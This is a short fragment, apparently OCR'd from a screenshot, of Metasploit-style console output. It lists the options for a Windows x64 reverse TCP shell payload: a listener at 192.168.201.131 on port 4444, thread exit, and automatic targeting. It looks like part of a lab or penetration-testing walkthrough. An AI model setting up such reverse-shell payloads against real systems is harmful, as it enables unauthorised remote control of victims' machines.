 Payload options (windows/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.201.131 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target